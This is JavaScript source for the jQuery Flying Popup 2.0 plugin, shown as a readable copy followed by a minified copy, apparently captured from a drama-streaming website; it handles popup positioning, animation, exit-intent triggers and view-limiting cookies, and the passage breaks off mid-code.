   (function () {var a={};var g=/iPhone/i,p=/iPod/i,i=/iPad/i,f=/\bAndroid(?:.+)Mobile\b/i,h=/Android/i,d=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,e=/Silk/i,c=/Windows Phone/i,j=/\bWindows(?:.+)ARM\b/i,k=/BlackBerry/i,l=/BB10/i,m=/Opera Mini/i,n=/\b(CriOS|Chrome)(?:.+)Mobile/i,o=/Mobile(?:.+)Firefox\b/i;function b($,a){return $.test(a)}function q($){var a=($=$||("undefined"!=typeof navigator?navigator.userAgent:"")).split("[FBAN");void 0!==a[1]&&($=a[0]),void 0!==(a=$.split("Twitter"))[1]&&($=a[0]);var r={apple:{phone:b(g,$)&&!b(c,$),ipod:b(p,$),tablet:!b(g,$)&&b(i,$)&&!b(c,$),device:(b(g,$)||b(p,$)||b(i,$))&&!b(c,$)},amazon:{phone:b(d,$),tablet:!b(d,$)&&b(e,$),device:b(d,$)||b(e,$)},android:{phone:!b(c,$)&&b(d,$)||!b(c,$)&&b(f,$),tablet:!b(c,$)&&!b(d,$)&&!b(f,$)&&(b(e,$)||b(h,$)),device:!b(c,$)&&(b(d,$)||b(e,$)||b(f,$)||b(h,$))||b(/\bokhttp\b/i,$)},windows:{phone:b(c,$),tablet:b(j,$),device:b(c,$)||b(j,$)},other:{blackberry:b(k,$),blackberry10:b(l,$),opera:b(m,$),firefox:b(o,$),chrome:b(n,$),device:b(k,$)||b(l,$)||b(m,$)||b(o,$)||b(n,$)},any:!1,phone:!1,tablet:!1};return r.any=r.apple.device||r.android.device||r.windows.device||r.other.device,r.phone=r.apple.phone||r.android.phone||r.windows.phone,r.tablet=r.apple.tablet||r.android.tablet||r.windows.tablet,r}a=q();if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=a}else if(typeof define==="function"&&define.amd){define(function(){return a})}else{this["isMobile"]=a}})();
   var is_mobile = isMobile.any;
   
   function throttle(func) {
    var wait = arguments.length <= 1 || arguments[1] === undefined ? 100 : arguments[1];

    var timer = null;
    return function () {
      var _this = this;

      for (var _len = arguments.length, args = Array(_len), _key = 0; _key < _len; _key++) {
        args[_key] = arguments[_key];
      }

      if (timer === null) {
        timer = setTimeout(function () {
          func.apply(_this, args);
          timer = null;
        }, wait);
      }
    };
  }

   $.fn.popup = function(settings, callback) {
     var config = {
     width         : 0,
     height       : 0,
     starttime        : 0,
     multipages_timer  : false,
     selfclose      : 0,
     popup_div      : 'netkevin-popup',
     overlay_div    : 'netkevin-overlay',
     close_id      : 'baner_close, .netkevin-close',
     overlay      : false,
     opacity_level    : 0.7,
     overlay_cc      : true,
     centered      : true,
     top        : 130,
     left        : 200,
     setcookie       : false,
     setcookie_onclose  : false,
     cookie_name    : 'popup',
     cookie_timeout   : 0,
     cookie_timeout_hours: 0,
     cookie_views    : 0,
     floating      : true,
     floating_reaction  : 700,
     floating_speed   : 12,
     fly_in        : true,
     fly_from      : 'top',
     fly_out       : false,
     fly_to       : 'bottom',
     popup_appear     : 'show',
     popup_appear_time  : 0,
     popup_disappear   : 'hide',
     popup_disappear_time: 0,
     confirm_close    : false,
     confirm_close_text : 'Do you really want to close?',
     disable_on_mobile  : false,
     disable_on_desktop  : false,
     show_on_exit_intent:  false,
     follow_cursor: false,
     onOpen        : function() {},
     onClosed      : function() {}
  };

  if (settings) $.extend(config, settings);

  //variables used for floating
  var timer;          //timer to fire movePopup()
  var timer_anim = 0;      //timer to fire animatePopup()
  var goal;          //variable to set what is the vertical (top) goal to reach by floating popup
  var goal_left;        //variable to set what is the horizontal (left) goal to reach by floating popup
  var current_position;    //current 'top' position
  var current_position_left;  //current 'left' position
  var last_position;      //previous 'top' position
  var last_position_left;    //previous 'left' position
  var popup_content = '';    //content of popup
  var popup_object;      //jQuery object
  var $popup = $('#'+config.popup_div);    //popup DIV
  var $overlay = $('#'+config.overlay_div);//overlay DIV
  var cookie_timer = 0;
  var mouse_x, mouse_y = 0;
  // listen for 'exit intent'
  var mouseout_listener = function(e) {
     // If this is an autocomplete element.
    if(e.target.tagName.toLowerCase() == "input")
      return;

    // If the current mouse Y position is not within 75px of the top
    // edge of the viewport, return.
    if(e.clientY >= 75)
      return;

    // Reliable, works on mouse exiting window and
    // user switching active program
    var from = e.relatedTarget || e.toElement;
    if(!from)
      show_popup(callback);
   };
  // used to follow cursor'   
  var mousemove_listener = throttle(function(e) {
    // don't update if cursor placed on popup
    var target = $(e.target);
    if (target.id == config.popup_div || target.parents('#' + config.popup_div).length) {return;}
    mouse_x = e.clientX;
    mouse_y = e.clientY;
  }, 100);
    
  this.each(function() {
    popup_object = $(this);
    $(this).hide();
  });
    

  
  // Check if we can show popup on mobile device
  if(config.disable_on_mobile && is_mobile) {
    return false;
  }
  
  // Check if we can show popup on non-mobile device
  if(config.disable_on_desktop && !is_mobile) {
    return false;
  }
  
  if (popup_object && popup_object.length) {
    if (popup_object.data('popup_init')) { return; }
    popup_object.data('popup_init', true);
  }
    
   if (config.show_on_exit_intent) { // show popup only on exit intent
     $popup.remove();
     document.addEventListener('mouseout', mouseout_listener);
   } else if (config.starttime == 0) { //start immediately after firing $("ELEMENT_ID").popup()
     setTimeout(function() { show_popup(callback) }, 250);
   } else { //show popup with configured amount of time
    if(config.multipages_timer) { //there is a timer through all pages with a script
      cookie_timer = getCookie("netkevin_cookie_timer");
      if(config.cookie_views > 0) {
        cookieValue = getCookie(config.cookie_name);
        if (cookieValue != "") {
          cookieValue = cookieValue -1;
          if (cookieValue <= 0) {
            setCookie(config.cookie_name, config.cookie_views, config.cookie_timeout, config.cookie_timeout_hours);
            setCookie("netkevin_cookie_timer", config.starttime, 0, 0);
          } else {
            setCookie(config.cookie_name, cookieValue, config.cookie_timeout, config.cookie_timeout_hours);
            return false;
          }
        }
      }
      // Show popup until it's deliberately closed
      if(cookie_timer == -1 && config.setcookie_onclose) {
        show_popup(callback);
        return this;
      }
      if(cookie_timer == -1) return false; //the popup was already shown - don't show again in current session
      if (cookie_timer != "") {
        config.starttime = cookie_timer;
      } else {
        setCookie("netkevin_cookie_timer", config.starttime, 0, 0);
      }
      setInterval(function() {
        c = getCookie("netkevin_cookie_timer");
        if(c >= 0) {
          c = c - 1;
          setCookie("netkevin_cookie_timer", c, 0, 0);
        }
      }, 1000);

    }
     setTimeout(function() { show_popup(callback) }, (config.starttime * 1000));
   }

  return this;

  //main function that shows the popup
   function show_popup(callback) {
    hidePopup(true);
    popup_object.data('popup_init', false);
    if (config.show_on_exit_intent) {
      document.removeEventListener('mouseout', mouseout_listener);
    }
    if (config.follow_cursor && !is_mobile) { // follow cursor
      document.addEventListener('mousemove', mousemove_listener);
    } 
     if (config.setcookie) { //check for cookie if you set "setcookie" to true
      //don't show popup if cookie is set
      cookieValue = getCookie(config.cookie_name);
       if (cookieValue != "") {
        if (config.cookie_views == 0) return false;
        cookieValue = cookieValue -1;
        if (cookieValue <= 0) {
          setCookie(config.cookie_name, config.cookie_views, config.cookie_timeout, config.cookie_timeout_hours);
        } else {
          setCookie(config.cookie_name, cookieValue, config.cookie_timeout, config.cookie_timeout_hours);
          return false;
        }
      }
     }
    //show overlay DIV - please set CSS for it
    if (config.overlay) {
      $("body").prepend('<div id="'+config.overlay_div+'"></div>');
      $overlay = $('#'+config.overlay_div);
      $overlay.css({'opacity': config.opacity_level }); //set opacity
      if(config.overlay_cc){
        //click on overlay = close popup
        $overlay.on('click', function(){
          //confirm popup closing
          if(config.confirm_close) {
            if(confirm(config.confirm_close_text)) {
              hidePopup();
            }
          } else {
            hidePopup();
          }
        });
      }
    }

    //show popup DIV - please set CSS for it
    $("body").prepend('<div id="'+config.popup_div+'"></div>');
    // Set dimensions
    popup_object.show();
    popup_object.appendTo('#'+config.popup_div);

    $popup = $('#'+config.popup_div);
    // Set dimensions
    if (config.height > 0) {
        $popup.height(config.height);
        popup_object.css('height', '100%'); // to extend popup content to the selected height
    }
    if (config.width > 0) {
        $popup.width(config.width);
    }
    
    //centering popup vertically
    if(config.centered ) {
      config.top = ( $(window).height() - $popup.outerHeight() ) / 2;
      config.left = ( $(window).width() - $popup.outerWidth() ) / 2;
    } else {
      if (typeof(config.left) == 'string') {
        if (config.left.indexOf('%') != -1) {
          config.left_percent = config.left;
          if(config.left_percent == '100%') { //assume that for 100% popup should be aligned to right
            config.left = $(window).width() - $popup.outerWidth();
          } else {
            config.left = (parseInt(config.left) / 100) * $(window).width();
          }
        } else if(config.left == 'center') { //center horizontally
          config.left_percent = config.left;
          config.left = ( $(window).width() - $popup.outerWidth() ) / 2;
        }
      }
      if (typeof(config.top) == 'string') {
        if (config.top.indexOf('%') != -1) {
          config.top_percent = config.top;
          if(config.top_percent == '100%') { //assume that for 100% popup should be aligned to bottom
            config.top = $(window).height() - $popup.outerHeight();
          } else {
            config.top = (parseInt(config.top) / 100) * $(window).height();
          }
        } else if(config.top == 'center') { //center vertically
          config.top_percent = config.top;
          config.top = ( $(window).height() - $popup.outerHeight() ) / 2;
        }
      }
    }
    config.top = Math.round(config.top);
    config.left = Math.round(config.left);
    
    //fix position on resize
    $(window).resize(
      function() {
        // for width and height set in %
        if (typeof(config.width) == 'string' && config.width.indexOf('%') != -1) {
          $popup.width((parseInt(config.width) / 100) * $(window).width());
        }
        if (typeof(config.height) == 'string' && config.height.indexOf('%') != -1) {
          popup_object.css('height', '100%'); // to extend popup content to the selected height
          $popup.height((parseInt(config.height) / 100) * $(window).height());
        }
        if (config.centered ) {
          config.top = ( $(window).height() - $popup.outerHeight() ) / 2;
          config.left = ( $(window).width() - $popup.outerWidth() ) / 2;
        } else {
          if (config.left_percent != undefined) {
            config.left = config.left_percent;
          }
          if (config.top_percent != undefined) {
            config.top = config.top_percent;
          }
          if (typeof(config.left) == 'string') {
            if (config.left.indexOf('%') != -1) {
              if(config.left_percent == '100%') { //assume that for 100% popup should be aligned to right
                config.left = $(window).width() - $popup.outerWidth();
              } else {
                config.left = (parseInt(config.left) / 100) * $(window).width();
              }
            }  else if(config.left == 'center') {
              config.left_percent = config.left;
              config.left = ( $(window).width() - $popup.outerWidth() ) / 2;
            }
          }
          if (typeof(config.top) == 'string') {
            if (config.top.indexOf('%') != -1) {
              if(config.top_percent == '100%') { //assume that for 100% popup should be aligned to bottom
                config.top = $(window).height() - $popup.outerHeight();
              } else {
                config.top = (parseInt(config.top) / 100) * $(window).height();
              }
            }  else if(config.top == 'center') {
              config.top_percent = config.top;
              config.top = ( $(window).height() - $popup.outerHeight() ) / 2;
            }
          }
        }
        config.top = Math.round(config.top);
        config.left = Math.round(config.left);
        if (!config.floating) {
            var scrollTop = $(window).scrollTop();
            if(window.pageYOffset != undefined && window.pageYOffset > 0) scrollTop = window.pageYOffset;
            $popup.css({'top': (config.top + scrollTop)});
            $popup.css({'left': config.left});
        }
     });
    $(window).resize();
    var scrollTop = $(window).scrollTop();
    if(window.pageYOffset != undefined && window.pageYOffset > 0) scrollTop = window.pageYOffset;
    //var width = ( $(window).width() - $popup.outerWidth() ) / 2;
    //Fly-in popup only for floating popups
    if (config.fly_in && config.floating) { //fly-in popup - by default from top
      switch(config.fly_from) {
        case 'top-left':
          $popup.css("top",  (- $popup.outerHeight() + scrollTop)+"px");
          $popup.css("left", - $popup.outerWidth());
          break;
        case 'top-right':
          $popup.css("top", (- $popup.outerHeight() + scrollTop)+"px");
                    $popup.css("left", $(window).width() + $popup.outerWidth());
          break;
        case 'left':
          $popup.css("top", (config.top + scrollTop)+"px");
          $popup.css("left", - $popup.outerWidth());
          break;
        case 'right':
          $popup.css("top", (config.top + scrollTop)+"px");
          $popup.css("left", $(window).width() + $popup.outerWidth());
          break;
        case 'bottom':
          $popup.css("top", ($(window).height()+ $(document).scrollTop())+"px");
          $popup.css({'left': Math.round(config.left)});
          break;
        case 'bottom-left':
          $popup.css("top", ($(window).height()+ scrollTop)+"px");
          $popup.css("left", - $popup.outerWidth());
          break;
        case 'bottom-right':
          $popup.css("top", ($(window).height()+ scrollTop)+"px");
          $popup.css("left", $(window).width() + $popup.outerWidth());
          break;
        default:
          $popup.css("top", (- $popup.outerHeight() + scrollTop)+"px");
          $popup.css({'left': Math.round(config.left)});
      }

    } else { //not fly-in popup
      $popup.css({'left': Math.round(config.left)});
      $popup.css("top", (config.top  + scrollTop)+"px");
    }


    //close popup afer click on "close_id" element
    $('#'+config.close_id).on('click',
      function() {
        //confirm popup closing
        if(config.confirm_close) {
          if(confirm(config.confirm_close_text)) {
            hidePopup();
          }
        } else {
          hidePopup();
        }
        return false;
      }
    );

    //set floating popup
    if (config.floating) {
      setFloating();
    }

    //how popup should appear
    switch(config.popup_appear) {
      case 'fadeIn':
        $popup.fadeIn(config.popup_appear_time);
        break;
      case 'slideDown':
        $popup.slideDown(config.popup_appear_time);
        break;
      default: //'show' by default
        $popup.show(config.popup_appear_time);
        break;
    }

    
    //enable selfclose
    if(config.selfclose != 0) {
      setTimeout(hidePopup, (config.selfclose * 1000));
    }

    //set cookie that will prevent from showing popup again (if setcookie_onclose = false)
    if(config.setcookie && !config.setcookie_onclose) {
      setCookie(config.cookie_name, config.cookie_views, config.cookie_timeout, config.cookie_timeout_hours);
    }
    //callback function
    if($.isFunction(callback)){
      callback.call(this);
    }
    // onOpen function
    if($.isFunction(config.onOpen)){
      config.onOpen.call(this);
    }
   };

  //hide popup function
  function hidePopup(force_close) {
    if(!force_close && $.isFunction(config.onClosed)){
      config.onClosed.call(this);
    }
    if (config.follow_cursor && !is_mobile) { // follow cursor
      document.removeEventListener('mousemove', mousemove_listener);
    }
    $overlay.off('click');
    $('#'+config.close_id).off('click');
    
    //set cookie that will prevent from showing popup again on popup close (if setcookie_onclose = true)
    if(config.setcookie && config.setcookie_onclose && !force_close) {
      setCookie(config.cookie_name, config.cookie_views, config.cookie_timeout, config.cookie_timeout_hours);
    }
    if(force_close != undefined || config.fly_out == false) {
      if(config.fly_out == false) { //slow disappearing when fly_out disabled
        //how popup should disappear
        switch(config.popup_disappear) {
          case 'fadeOut':
            $popup.fadeOut(config.popup_disappear_time, function(){$popup.children().hide().prependTo("body");$popup.remove();});
            break;
          case 'slideUp':
            $popup.slideUp(config.popup_disappear_time, function(){$popup.children().hide().prependTo("body");$popup.remove();});
            break;
          default: //'hide' by default
            if(config.popup_disappear_time == 0) {
              $popup.hide();
              $popup.children().hide().prependTo("body");
              $popup.remove();
            } else {
              $popup.hide(config.popup_disappear_time, function(){$popup.children().hide().prependTo("body");$popup.remove();});
            }
            break;
        }
      } else {
        $popup.children().hide().prependTo("body");
        $popup.remove();
      }
      if (config.overlay) {
        $overlay.remove();
      }
      if (config.floating) {
        clearInterval(timer);
        clearTimeout(timer_anim);
      }
    } else if(config.fly_out == true) { //popup should fly out of the screen
      if (config.overlay) {
        $overlay.remove();
      }
      switch(config.fly_to) { //direction to fly out of the screen
        case 'top-left':
          config.top = -1.5 * $popup.outerHeight();
          config.left = -1.5 * $popup.outerWidth();
          config.centered = false;
          break;
        case 'top-right':
          config.top = -1.5 * $popup.outerHeight();
          config.left = $(window).width()  + $popup.outerWidth();
          config.centered = false;
          break;
        case 'left':
          config.left = -1.5 * $popup.outerWidth();
          config.centered = false;
          break;
        case 'right':
          config.left = $(window).width()  + $popup.outerWidth();
          config.centered = false;
          break;
        case 'bottom':
          config.top = $(window).height() +  $popup.outerHeight();
          break;
        case 'bottom-left':
          config.top = $(window).height()+  $popup.outerHeight();
          config.left = -1.5 * $popup.outerWidth();
          config.centered = false;
          break;
        case 'bottom-right':
          config.top = $(window).height() + $popup.outerHeight();
          config.left = $(window).width()  +  $popup.outerWidth();
          config.centered = false;
          break;
        default:
          config.top = -1.5 * $popup.outerHeight();
      }
      setTimeout(function(){ hidePopup(true)}, 3000);
    }
  }

   //initiate floating
   function setFloating(){
    setTimeout(movePopup, 10);
     timer = setInterval(movePopup, config.floating_reaction);
   }

   //to float popup with page scrolling/resizing
   function movePopup() {
    var scrollTop = $(window).scrollTop();
    if(window.pageYOffset != undefined && window.pageYOffset > 0) scrollTop = window.pageYOffset;
    // if follow cursor
    if (config.follow_cursor) {
      var max_y = $(window).height() - $popup.outerHeight();
      var max_x = $(window).width() - $popup.outerWidth();
      goal = (mouse_y < max_x) ? Math.round(scrollTop + mouse_y) : Math.round(scrollTop + max_y);
      goal_left = (mouse_x +  $popup.outerWidth() < $(window).width()) ? mouse_x : max_x;
    } else {
       goal = Math.round(scrollTop + config.top);
      if (config.centered) {
        goal_left = Math.round(( $(window).width() - $popup.outerWidth() ) / 2);
      } else {
        goal_left = config.left;
      }
    }
     current_position = parseInt($popup.css("top"));
     current_position_left = parseInt($popup.css("left"));
    if((current_position != goal || current_position_left != goal_left) && timer_anim == 0) animatePopup();
   }

  //animating popup - changing horizontal and vertical position
   function animatePopup() {
     current_position = Math.round((config.floating_speed * current_position + goal) / (config.floating_speed+1));
     previous_position_left = current_position_left;
     current_position_left = Math.round((config.floating_speed * current_position_left + goal_left) / (config.floating_speed+1));
     if (current_position != last_position || current_position_left != last_position_left) {
      $popup.css("top", Math.round(current_position)+"px");
      $popup.css("left", Math.round(current_position_left)+"px");

      timer_anim = setTimeout(animatePopup, 20);
      last_position = current_position;
      last_position_left = current_position_left;
    }else if(current_position != goal || current_position_left != goal_left){
      last_position = current_position;
      last_position_left = current_position_left;
      if(current_position > goal) {
        current_position = current_position - 1;
      } else if(current_position < goal) {
        current_position = current_position + 1;
      }
      if(current_position_left > goal_left) {
        current_position_left = current_position_left - 1;
      } else if(current_position_left < goal_left) {
        current_position_left = current_position_left + 1;
      }
      timer_anim = setTimeout(animatePopup, 20);
    } else {
      last_position = current_position = goal;
      last_position_left = current_position_left = goal_left;
      $popup.css("top", Math.round(goal)+"px");
      $popup.css("left", Math.round(goal_left)+"px");
      timer_anim = 0;
    }
   }
   //set cookie
  function setCookie(c_name, value, expiredays, expirehours) {
    var exdate=new Date();
    if(expiredays == 0) expiredays = null;
    exdate.setDate(exdate.getDate()+expiredays);
    if(expirehours == 0) expirehours = null;
    exdate.setHours(exdate.getHours()+expirehours);
    document.cookie=c_name+ "=" +escape(value)+
    ((expirehours==null && expiredays==null) ? "" : ";expires="+exdate.toGMTString())+
    ";path=/";
  };
  //get cookie
  function getCookie(c_name){
    if (document.cookie.length>0){
      c_start=document.cookie.indexOf(c_name + "=");
      if (c_start!=-1) {
        c_start=c_start + c_name.length+1;
        c_end=document.cookie.indexOf(";",c_start);
        if (c_end==-1) c_end=document.cookie.length;
        return unescape(document.cookie.substring(c_start,c_end));
      }
    }
    return "";
  }

   };

 })(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.min.js
body_size: 3167
content:
/*
jQuery Flying Popup, by Damian Szewczyk (netkevin)
damian.szewczyk@gmail.com
Version 2.0
Flying Popup plugin for jQuery. Allows to show floating HTML popups that follow page scroll/resize (also static HTML popups can be shown when desired). Popups can fly in from outside of the screen (from every direction)
*/
(function(a){function b(a){var b=1>=arguments.length||arguments[1]===void 0?100:arguments[1],d=null;return function(){for(var e=this,f=arguments.length,g=Array(f),h=0;h<f;h++)g[h]=arguments[h];null===d&&(d=setTimeout(function(){a.apply(e,g),d=null},b))}}(function(){function s(b,d){return b.test(d)}function b(b){var o=(b=b||("undefined"==typeof navigator?"":navigator.userAgent)).split("[FBAN");void 0!==o[1]&&(b=o[0]),void 0!==(o=b.split("Twitter"))[1]&&(b=o[0]);var q={apple:{phone:s(t,b)&&!s(e,b),ipod:s(g,b),tablet:!s(t,b)&&s(p,b)&&!s(e,b),device:(s(t,b)||s(g,b)||s(p,b))&&!s(e,b)},amazon:{phone:s(h,b),tablet:!s(h,b)&&s(d,b),device:s(h,b)||s(d,b)},android:{phone:!s(e,b)&&s(h,b)||!s(e,b)&&s(i,b),tablet:!s(e,b)&&!s(h,b)&&!s(i,b)&&(s(d,b)||s(f,b)),device:!s(e,b)&&(s(h,b)||s(d,b)||s(i,b)||s(f,b))||s(/\bokhttp\b/i,b)},windows:{phone:s(e,b),tablet:s(u,b),device:s(e,b)||s(u,b)},other:{blackberry:s(j,b),blackberry10:s(k,b),opera:s(l,b),firefox:s(n,b),chrome:s(m,b),device:s(j,b)||s(k,b)||s(l,b)||s(n,b)||s(m,b)},any:!1,phone:!1,tablet:!1};return q.any=q.apple.device||q.android.device||q.windows.device||q.other.device,q.phone=q.apple.phone||q.android.phone||q.windows.phone,q.tablet=q.apple.tablet||q.android.tablet||q.windows.tablet,q}var q={},t=/iPhone/i,g=/iPod/i,p=/iPad/i,i=/\bAndroid(?:.+)Mobile\b/i,f=/Android/i,h=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,d=/Silk/i,e=/Windows Phone/i,u=/\bWindows(?:.+)ARM\b/i,j=/BlackBerry/i,k=/BB10/i,l=/Opera Mini/i,m=/\b(CriOS|Chrome)(?:.+)Mobile/i,n=/Mobile(?:.+)Firefox\b/i;q=b(),"object"==typeof exports&&"undefined"!=typeof module?module.exports=q:"function"==typeof define&&define.amd?define(function(){return q}):this.isMobile=q})();var d=isMobile.any;a.fn.popup=function(e,f){function g(b){if(h(!0),v.data("popup_init",!1),n.show_on_exit_intent&&document.removeEventListener("mouseout",C),n.follow_cursor&&!d&&document.addEventListener("mousemove",D),n.setcookie&&(cookieValue=m(n.cookie_name),""!=cookieValue)){if(0==n.cookie_views)return!1;if(--cookieValue,0>=cookieValue)l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours);else return l(n.cookie_name,cookieValue,n.cookie_timeout,n.cookie_timeout_hours),!1}n.overlay&&(a("body").prepend("<div id=\""+n.overlay_div+"\"></div>"),z=a("#"+n.overlay_div),z.css({opacity:n.opacity_level}),n.overlay_cc&&z.on("click",function(){n.confirm_close?confirm(n.confirm_close_text)&&h():h()})),a("body").prepend("<div id=\""+n.popup_div+"\"></div>"),v.show(),v.appendTo("#"+n.popup_div),y=a("#"+n.popup_div),0<n.height&&(y.height(n.height),v.css("height","100%")),0<n.width&&y.width(n.width),n.centered?(n.top=(a(window).height()-y.outerHeight())/2,n.left=(a(window).width()-y.outerWidth())/2):("string"==typeof n.left&&(-1==n.left.indexOf("%")?"center"==n.left&&(n.left_percent=n.left,n.left=(a(window).width()-y.outerWidth())/2):(n.left_percent=n.left,n.left="100%"==n.left_percent?a(window).width()-y.outerWidth():parseInt(n.left)/100*a(window).width())),"string"==typeof n.top&&(-1==n.top.indexOf("%")?"center"==n.top&&(n.top_percent=n.top,n.top=(a(window).height()-y.outerHeight())/2):(n.top_percent=n.top,n.top="100%"==n.top_percent?a(window).height()-y.outerHeight():parseInt(n.top)/100*a(window).height()))),n.top=Math.round(n.top),n.left=Math.round(n.left),a(window).resize(function(){if("string"==typeof n.width&&-1!=n.width.indexOf("%")&&y.width(parseInt(n.width)/100*a(window).width()),"string"==typeof n.height&&-1!=n.height.indexOf("%")&&(v.css("height","100%"),y.height(parseInt(n.height)/100*a(window).height())),n.centered?(n.top=(a(window).height()-y.outerHeight())/2,n.left=(a(window).width()-y.outerWidth())/2):(null!=n.left_percent&&(n.left=n.left_percent),null!=n.top_percent&&(n.top=n.top_percent),"string"==typeof n.left&&(-1==n.left.indexOf("%")?"center"==n.left&&(n.left_percent=n.left,n.left=(a(window).width()-y.outerWidth())/2):"100%"==n.left_percent?n.left=a(window).width()-y.outerWidth():n.left=parseInt(n.left)/100*a(window).width()),"string"==typeof n.top&&(-1==n.top.indexOf("%")?"center"==n.top&&(n.top_percent=n.top,n.top=(a(window).height()-y.outerHeight())/2):"100%"==n.top_percent?n.top=a(window).height()-y.outerHeight():n.top=parseInt(n.top)/100*a(window).height())),n.top=Math.round(n.top),n.left=Math.round(n.left),!n.floating){var b=a(window).scrollTop();null!=window.pageYOffset&&0<window.pageYOffset&&(b=window.pageYOffset),y.css({top:n.top+b}),y.css({left:n.left})}}),a(window).resize();var e=a(window).scrollTop();if(null!=window.pageYOffset&&0<window.pageYOffset&&(e=window.pageYOffset),n.fly_in&&n.floating)switch(n.fly_from){case"top-left":y.css("top",-y.outerHeight()+e+"px"),y.css("left",-y.outerWidth());break;case"top-right":y.css("top",-y.outerHeight()+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;case"left":y.css("top",n.top+e+"px"),y.css("left",-y.outerWidth());break;case"right":y.css("top",n.top+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;case"bottom":y.css("top",a(window).height()+a(document).scrollTop()+"px"),y.css({left:Math.round(n.left)});break;case"bottom-left":y.css("top",a(window).height()+e+"px"),y.css("left",-y.outerWidth());break;case"bottom-right":y.css("top",a(window).height()+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;default:y.css("top",-y.outerHeight()+e+"px"),y.css({left:Math.round(n.left)});}else y.css({left:Math.round(n.left)}),y.css("top",n.top+e+"px");switch(a("#"+n.close_id).on("click",function(){return n.confirm_close?confirm(n.confirm_close_text)&&h():h(),!1}),n.floating&&i(),n.popup_appear){case"fadeIn":y.fadeIn(n.popup_appear_time);break;case"slideDown":y.slideDown(n.popup_appear_time);break;default:y.show(n.popup_appear_time);}0!=n.selfclose&&setTimeout(h,1e3*n.selfclose),n.setcookie&&!n.setcookie_onclose&&l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),a.isFunction(b)&&b.call(this),a.isFunction(n.onOpen)&&n.onOpen.call(this)}function h(b){if(!b&&a.isFunction(n.onClosed)&&n.onClosed.call(this),n.follow_cursor&&!d&&document.removeEventListener("mousemove",D),z.off("click"),a("#"+n.close_id).off("click"),n.setcookie&&n.setcookie_onclose&&!b&&l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),null!=b||!1==n.fly_out){if(!1==n.fly_out)switch(n.popup_disappear){case"fadeOut":y.fadeOut(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});break;case"slideUp":y.slideUp(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});break;default:0==n.popup_disappear_time?(y.hide(),y.children().hide().prependTo("body"),y.remove()):y.hide(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});}else y.children().hide().prependTo("body"),y.remove();n.overlay&&z.remove(),n.floating&&(clearInterval(o),clearTimeout(x))}else if(!0==n.fly_out){switch(n.overlay&&z.remove(),n.fly_to){case"top-left":n.top=-1.5*y.outerHeight(),n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"top-right":n.top=-1.5*y.outerHeight(),n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;case"left":n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"right":n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;case"bottom":n.top=a(window).height()+y.outerHeight();break;case"bottom-left":n.top=a(window).height()+y.outerHeight(),n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"bottom-right":n.top=a(window).height()+y.outerHeight(),n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;default:n.top=-1.5*y.outerHeight();}setTimeout(function(){h(!0)},3e3)}}function i(){setTimeout(j,10),o=setInterval(j,n.floating_reaction)}function j(){var b=a(window).scrollTop();if(null!=window.pageYOffset&&0<window.pageYOffset&&(b=window.pageYOffset),n.follow_cursor){var d=a(window).height()-y.outerHeight(),e=a(window).width()-y.outerWidth();p=B<e?Math.round(b+B):Math.round(b+d),q=w+y.outerWidth()<a(window).width()?w:e}else p=Math.round(b+n.top),q=n.centered?Math.round((a(window).width()-y.outerWidth())/2):n.left;r=parseInt(y.css("top")),s=parseInt(y.css("left")),(r!=p||s!=q)&&0==x&&k()}function k(){r=Math.round((n.floating_speed*r+p)/(n.floating_speed+1)),previous_position_left=s,s=Math.round((n.floating_speed*s+q)/(n.floating_speed+1)),r!=t||s!=u?(y.css("top",Math.round(r)+"px"),y.css("left",Math.round(s)+"px"),x=setTimeout(k,20),t=r,u=s):r!=p||s!=q?(t=r,u=s,r>p?--r:r<p&&++r,s>q?--s:s<q&&++s,x=setTimeout(k,20)):(t=r=p,u=s=q,y.css("top",Math.round(p)+"px"),y.css("left",Math.round(q)+"px"),x=0)}function l(a,b,d,e){var f=new Date;0==d&&(d=null),f.setDate(f.getDate()+d),0==e&&(e=null),f.setHours(f.getHours()+e),document.cookie=a+"="+escape(b)+(null==e&&null==d?"":";expires="+f.toGMTString())+";path=/"}function m(a){return 0<document.cookie.length&&(c_start=document.cookie.indexOf(a+"="),-1!=c_start)?(c_start=c_start+a.length+1,c_end=document.cookie.indexOf(";",c_start),-1==c_end&&(c_end=document.cookie.length),unescape(document.cookie.substring(c_start,c_end))):""}var n={width:0,height:0,starttime:0,multipages_timer:!1,selfclose:0,popup_div:"netkevin-popup",overlay_div:"netkevin-overlay",close_id:"baner_close, .netkevin-close",overlay:!1,opacity_level:.7,overlay_cc:!0,centered:!0,top:130,left:200,setcookie:!1,setcookie_onclose:!1,cookie_name:"popup",cookie_timeout:0,cookie_timeout_hours:0,cookie_views:0,floating:!0,floating_reaction:700,floating_speed:12,fly_in:!0,fly_from:"top",fly_out:!1,fly_to:"bottom",popup_appear:"show",popup_appear_time:0,popup_disappear:"hide",popup_disappear_time:0,confirm_close:!1,confirm_close_text:"Do you really want to close?",disable_on_mobile:!1,disable_on_desktop:!1,show_on_exit_intent:!1,follow_cursor:!1,onOpen:function(){},onClosed:function(){}};e&&a.extend(n,e);var o,p,q,r,s,t,u,v,w,x=0,y=a("#"+n.popup_div),z=a("#"+n.overlay_div),A=0,B=0,C=function(a){if("input"!=a.target.tagName.toLowerCase()&&!(75<=a.clientY)){var b=a.relatedTarget||a.toElement;b||g(f)}},D=b(function(b){var 